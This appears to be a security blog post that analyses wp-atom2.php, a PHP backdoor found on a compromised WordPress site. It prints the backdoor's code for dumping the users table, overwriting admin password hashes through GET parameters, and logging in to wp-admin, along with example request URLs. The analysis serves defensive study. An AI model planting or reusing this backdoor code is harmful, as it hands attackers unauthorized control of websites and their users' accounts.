Our analyst Liam Smith recently found a malicious file with the name wp-atom2.php on a compromised WordPress site that had been infected with pharma spam. The spam content had been found injected into the _postmeta table within the WordPress database.
The malicious wp-atom2.php file loads wp-config.php using the require_once function, which contains the database’s host, username, and password information. The attacker can then use this MySQL connection information to authenticate with the MySQL database for the targeted WordPress website.
If the attacker simply loads the file in the browser, the output will just include an array of the data found within the _users table of the WordPress database:
$sql = $mysqli->query("SELECT * FROM {$table_prefix}users LIMIT 0, 10 "); while($rows = $sql->fetch_assoc()) { ?> <pre> <?php print_r($rows); ?> </pre>
This _users table output is extremely helpful to the attacker — it contains information that can be used to create a backdoor and maintain unauthorized access to the compromised environment.
The ID value can be used to select the user that the attacker wants to change the password for. To change the password, the attacker just needs to submit a crafted GET request with the ID and pass or new parameter.
If pass is used, the attacker can provide their own MD5 hash value to be inserted into the user ID that is included in their HTTP GET request:
/wp-atom2.php?pass=21232f297a57a5a743894a0e4a801fc3&id=2
require_once('wp-config.php'); $mysqli = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, DB_NAME); if ( isset($_GET['pass']) ) { $id = (isset($_GET['id']) ? (int) $_GET['id'] : 1); $pas = $_GET['pass']; if (isset($pas)) { $mysqli->query("UPDATE {$table_prefix}users SET user_pass = '{$pas}' WHERE ID = '{$id}'"); }
If the attacker uses new, a password value doesn’t need to be provided at all. Instead, the script defaults to the password 12345 for the provided user ID. It then goes on to use the function wp_signon to authenticate the new password and generate a hyperlink to /wp-admin that the attacker can click on for direct access to the /wp-admin interface.
/wp-atom2.php?new&id=2
} elseif ( isset($_GET['new']) ) { $id = (isset($_GET['id']) ? (int) $_GET['id'] : 1); $mysqli->query('UPDATE '.$table_prefix.'users SET user_pass = \'$P$BLIwZyiB0J2XvUAsNyKQI1hyEMox0A0\' WHERE ID = \''.$id.'\''); $creds = array(); $sql = $mysqli->query("SELECT user_login FROM {$table_prefix}users WHERE ID = '{$id}' LIMIT 0, 1"); $row = $sql->fetch_assoc(); $creds['user_login'] = $row['user_login']; $creds['user_password'] = '12345'; $creds['remember'] = true; $user = wp_signon( $creds, false ); if ( is_wp_error($user) ) { echo $user->get_error_message(); } else { echo '<a href="/wp-admin/" target="_blank">Log into deep</a>'; } }
The best way to mitigate risk and detect malicious activity is to leverage a website monitoring solution to identify indicators of compromise within your environment.











